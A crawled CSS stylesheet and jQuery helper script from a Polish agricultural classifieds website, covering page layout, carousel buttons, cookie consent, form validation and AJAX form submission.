	width: 200px;
}


h2 {
	font-size: 1.4em;
}

h3 {
	font-size: 2em;
}
.CarTitle h3 {
	font-size: 1em;	
}
p, ul, ol {
	margin-bottom: 1.5em;
	line-height: 180%;
}

ul, ol {
	margin-left: 3em;
}

blockquote {
	margin-left: 3em;
	margin-right: 3em;
}

a {
	color: #8AC800;
}

a:hover {
	text-decoration: none;
}

strong {
	color: #D7D7D7;
}

img.left {
	float: left;
	margin: 5px 25px 0px 0px;
}

img.right {
	float: right;
	margin: 5px 0px 0px 25px;
}

/* Background */

.fotkipd {
	width: 100%;
	display: inline-block;
}
.fotleft{
	width: 150px;
	float: left;
}

#bg1 {
	font-size: 1.2em;
	text-align: center;
}

#bg2 {
	background: url(images/bg_gora3.png) no-repeat center top;
	height: 7em;
	width: 1200px;
	margin: auto;

}

#bg3 {
	background: url(images/bg_center3.png) repeat-y center top;
	width: 1200px;
	margin: auto;
	text-align: center;

}

#bg4 {
	background: url(images/bg_dol3.png) no-repeat center top;
	height: 9em;
	width: 1200px;
	margin: auto;
	text-align: center;

}
#bg4 p {
	line-height: 140%;
}

#bg5 {
	text-align: left;
}

/* Header */

#header {
	width: 1200px;
	display: inline-block;
	margin: 0px auto;
	
	color: #FFFFFF;
}

#header h1 {
	float: left;
	margin: 0px;
	padding-top: 50px;
	font-size: 40px;
	text-align: center;
	width:100%;
}

#header h1 sup {
	font-weight: normal;
}

#header h2 {
	float: right;
	margin: 0px;
	padding: 95px 25px 0px 0px;
	font-size: 14px;
}

#header a {
	text-decoration: none;
	color: #FFFFFF;
}

/* Header2 */

#header2 {
	width: 95%;
	display: inline-block;
	line-height: 9em;
	text-align: center;
	margin: 0px auto;
	background-color: #457600;
}

/* Menu */

#menu {
	float: left;
}

#menu ul {
	margin: 0px;
	padding: 34px 0px 0px 0px;
	list-style: none;
	text-transform: lowercase;
}

#menu li {
	float: left;
	margin-left: 50px;
}
.CATEGORY h2 {
		background: url(images/img02.gif) no-repeat transparent;
		height: 49px;
		width: 239px;
		
}
#menu h2 {
		background: url(images/img03.gif) no-repeat transparent;
		height: 49px;
		width: 300px;

		line-height: 49px;
}
#menu a {
	padding-left: 10px;
    padding-right: 5px;	
	text-decoration: none;

	font-weight: bold;
	color: #FFFFFF;
}

/* Search */

#search {
	float: right;
}

#search form {
	margin: 0px;
	margin-right: 2em;
}

#search fieldset {
	margin: 0px;
	padding: 0px;
	border: none;
}

#search input.text {
	width: 160px;
	background-color: #51FE51;
	border: none;
	height: 20px;
	color: #000000;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;

}

#search input.button {
	width: 20px;
	height: 20px;
	background: url(images/lupa20.png) no-repeat center top;
	border: none;
	cursor: pointer;
}
.gs-snippet {
	color: #000000;	
}
/* Page */

#page {
	width: 95%;
	margin: 0px auto;
	font-size: 1.2em;

}

/* Content */

#content {
	float: left;
	width: 70%;
}



.Frows {
	width: 100%;
	display: inline-block;
	padding-top: 10px;
}
.Flabel {
	width: 30%;
	float: left;
	font-size: 12px;
	color: #ffffff;
	
}

.Freq {
	float: right;
	width: 20px;
	color: #8AC800;
}
.Finput {
	width: 70%;
	float: left;	
}
.Finput input,.Finput select, .Finput textarea{
	width: 90%;
	height: 25px;
	font-size: 17px;
	line-height: 30px;
}
.Finput textarea{
	width: 90%;
	height: 150px;

}
.radiooptsel {
	float: left;
	
	
	
}
.radioOption {
	float: left;
	padding-left: 20px;
}

#frmAds_submitF {
	width: 300px;
	background-color: #8AC800;
	border: solid 1px #49870F;
	font-weight: bold;
	font-size: 13px;
	margin-left: 200px;
	color: #ffffff;
}

.Finput2 {
	width: 20%;
	float: left;
	text-align: right;
}
.LabelName2 {
	width: 60%;
	float: left;
	text-align: left;	
}
.Freq2 {
	padding-left: 50px;
	float: left;
	width: 20px;
	color: #8AC800;	
}
.post {

	clear: left;
	margin: 0px 23px;
	padding: 15px 0px 0px 0px;
	border-top: 1px solid #262626;
	
}
#BigKwadrat {
	text-align: center;
}
.post .title {
	width: 100%;
	display: inline-block;
}

.post .title h2 {
	width: 100%;	
	float: left;
	padding: 12px 0px 0px 24px;
	font-size: 24px;
	font-variant: small-caps;
}


.post .title h2 a {
	text-decoration: none;
	color: #8AC800;
}

.post .title h2 a:hover {
	color: #FFFFFF;
}

.post .title p {
	float: right;
	padding: 12px 24px 0px 0px;
	font-size: 15px;
	font-weight: bold;
	color: #343434;
}
.contads {
	font-size: 15px;
	color: #ffffff;
	
}
.adsLabel {
	width: 20%;
	float: left;
}
.adsVal{
	width: 80%;	
	float: left;
	color: #ffffff;
	font-size: 15px;
}
.post .entry {
	padding: 30px 23px 0px 23px;
	display: inline-block;
	width: 100%;
	font-size: 2em;

}

.post .meta {

}

.post .meta .credit {
	float: left;
}

.post .meta .links {
	float: right;
}

.post .meta .links .more {
	padding-left: 17px;
	background: url(images/img05.gif) no-repeat left center;
}

.post .meta .links .comments {
	padding-left: 19px;
	background: url(images/img04.gif) no-repeat left center;
}

/* Sidebar */
#reklamaRI {
	text-align: center;
}
#sidebar {
	float: right;
	width: 30%;
}

#sidebar ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

#sidebar h2 {
	background-color: #457600;
	background-size: auto;
	text-transform: uppercase;
	padding-bottom: 1em;
	padding-left: 1em;
	text-align: center;
	line-height: 30px;
}
#sidebar ul li {
	padding-bottom: 2em;
}
#sidebar  ul li ul{
	width: 80%;
	margin: auto;
}

#sidebar li li {
	padding: 8px 0px;
	background: none;
	border-bottom: 1px solid #262626;
}

#sidebar h2 {
	margin: 0px;
	width: 100%;
	margin: auto;
	font-size: 1.6em;
	color: #FFFFFF;
}
#sidebar h2 a {
	text-decoration: none;
	color: #FFFFFF;
}



.adswyr {
	background-color: #ffffff;
	color: green;
	padding: 0px;
	display: inline-block;
}


.adswyr .entry {
	padding-left: 5px !important; 
}
/* Footer */


#footer {
}

#footer p {
	margin: 0px;
	padding: 20px 0px;
	text-align: center;
	text-transform: lowercase;
	color: #566D77;
}

#headerlogo {
	float: left;
	width: 50%;


}
#LangVer {
	width: 100%;
	text-align: center;
}
#headerNazwa {

	width: 60%;
	text-align: center;		
}
#headerwlas {
	float: right;
	width: 50%;
	text-align: right;
}
#logo {
	float: left;

}
#pl {
	float: left;
	padding-top: 40px;
	padding-left: 10px;
}

/* Header2 */


#footer a {
	color: #8097A1;
}

.caruselBox {
	width: 100%;
	
}
.caruselBoxCNT {
	width: 90%;
	margin: auto;	
}
.carouselProd {
	width: 100%;
	background-color: #444444;
	margin-bottom: 10px;
	margin-top: 10px;
	display: inline-block;
	color: #ffffff;
}
.prdIMG {
	margin: 10px;

	border-color: inherit;
}

.carouselProd a {
	color: #FBD900;
}
.CarCat a {
	color: #8AC800;
}
.CaruselNag {

	width: 100%;
	background-color: #457600;


	margin: auto;
	font-size: 17px;

}

.anyClass {
	margin: auto;
	width: 630px !important;
}


.carouselLeft {
	width: 10%;
	float: left;
	text-align: center;
}
.carouselCenter {
	float: left;
	width: 80%;
}
.carouselRight {
	width: 10%;
	text-align: center;
	float: right;
}


.carouselRightBTN.check{
	border: none;
	background-color: transparent;	
	margin-top: 80px;
	background-image: url(/images/right2.png);
	height: 80px;
	width: 48px;
}
.carouselRightBTN{
	border: none;
	background-color: transparent;	
	margin-top: 80px;
	background-image: url(/images/right.png);
	height: 80px;
	width: 48px;
}
.carouselLeftBTN.check {
	border: none;
	background-color: transparent;	
	margin-top: 80px;	
	background-image: url(/images/left2.png);
	height: 80px;
	width: 48px;
}
.carouselLeftBTN {
	border: none;
	background-color: transparent;	
	margin-top: 80px;	
	background-image: url(/images/left.png);
	height: 80px;
	width: 48px;	
}

#kategorie ul {
	padding: 0px;
	margin:  0px;
}
#kategorie {
	width: 90%;
	margin: auto;
}
#kategorie li {
	float: left;
	font-size: 2em;
	width: 33%;
	text-align: left;
	list-style: circle;
	padding-bottom: 0.5em;
}
#kategorie li a {
	text-decoration: none;
}
#reklamaAds {
	text-align: center;
	margin: auto;
	padding-top: 5px;
	padding-bottom: 5px;
}

@media only screen and (min-width: 900px) and (max-width: 1199px) {
	#bg2, #bg3, #bg4, #header {
		width: 100%;
	}
	#header2 {
		line-height: 5em;
	}
	#reklamaAds	{
		display: none;
	}
	#sidebar h2 {
		width: 100%;
		font-size: 1.6em;
	}

	#logo img {
		width:100%;
	}
	.anyClass {
		width: 430px !important;
	}
}
@media only screen and (min-width: 600px) and (max-width: 899px) {
	#bg2, #bg3, #bg4, #header {
		width: 100%;
	}
	#header2 {
		line-height: 4em;
	}	
	.carouselProd {
		display: none;
	}
	#reklamaAds	{
		display: none;
	}
	#sidebar h2 {
		width: 100%;
		font-size: 1.6em;
	}

	#logo img {
		width:100%;
	}
	#headerwlas img {
		width:100%;
	}
}
@media only screen and (max-width: 599px){
	#bg2, #bg3, #bg4, #header {
		width: 98%;
		margin: auto;
	}
	#sidebar {
		float: left;
		width: 100%;
		display: inline-block;
	}
	#content {
		float: right;
		width: 100%;
		display: inline-block;		
	}
	#header2 {
		line-height: 3em;
	}	
	.carouselProd {
		display: none;
	}
	#reklamaAds	{
		/*display: none;*/
	}
	#sidebar h2 {
		width: 100%;
		font-size: 1.3em;
	}

	#logo img {
		width:100%;
	}
	#reklamaRI {
		display: none;
	}
	#BigKwadrat {
		display: none;
	}	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ogloszenia-rolnicze.com/js/jquery.scripts.js
body_size: 804
content:


function DodajOgloszenie(){
    window.location.href='http://nowoczesnafarma.pl/darmowe-ogloszenia-rolnicze.html';
}
function OkCookie(){
    $.ajax({
    url: '/action/JQERYFunctions.php',
    data: {'f': 'SaveSession','close':'1'},
    cache: false,
    type: "POST",
    dataType: 'json',     
    success: function(dane){
    $('#CookieBox').toggle('slow');
    }
    });    
}
function CARClass(id, akcja){
    if(akcja==1){
	$("#"+id).addClass("check");
    }else{
	$("#"+id).removeClass("check");	
    }
}

function ValidateForm(nameform){
    var error = 0;

    $('#'+nameform).find('.Freq, .Freq2').html(function(i,val){
	if(val){
	    id = this.id;  
	    if (id){

		inputName = id.substr(4);
		if(inputName){

		    if($('#'+inputName).attr("type")=="checkbox"){
			if($('#'+inputName).is(':checked')){
			    jest = 1;
			}else{
			    jest = 0;
			}
		    }else{
			if($('#'+inputName).attr("name")=='email'){
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!$('#'+inputName).val()){
					jest = 0;
				}else if(!emailReg.test($('#'+inputName).val())){
					jest = 0;
				}else{
					jest = 1;	
				}
			}else{				
				jest = $('#'+inputName).val();
			}
		    }
		    if (!jest){
			$('.rows_'+inputName).addClass('rowsCheck');
			error = 1;
		    }else{
			$('.rows_'+inputName).removeClass('rowsCheck');
		    }

		}
	    }
	}
    });

    if(error==1){
	$('#'+nameform).find('.messageForm').html("Zaznaczone pola są obowiązkowe. Sprawdź poprawność !!!");
    }else{
	$('#'+nameform).find('.messageForm').html("");
	SendForm(nameform);
    }
}

function SendForm(nameform){
	$('#'+nameform).find('.messageForm').html("Ładuję ... <img src='/images/loading.gif' width='90%'>");
        $('#ADSForm').hide();
	var options = {
	semantic: 'true',
        dataType:  'json',
        type: "POST",
	clearForm: true,	
	url:        '/action/JQERYFunctions.php', 
	success:    function(dane) {
		$('#'+nameform).find('.messageForm').html(dane.html);
		if(dane.script){
			eval(dane.script);
		}
	} 
    };
    $('#'+nameform).ajaxSubmit(options); 
}

